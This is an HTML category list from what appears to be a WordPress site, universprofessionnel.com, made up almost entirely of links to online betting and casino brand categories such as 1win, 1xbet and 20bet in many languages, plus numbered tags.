	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://universprofessionnel.com/category/aliexpressofficial-com/">aliexpressofficial.com</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://universprofessionnel.com/category/andrianopoulos-gr/">andrianopoulos.gr</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
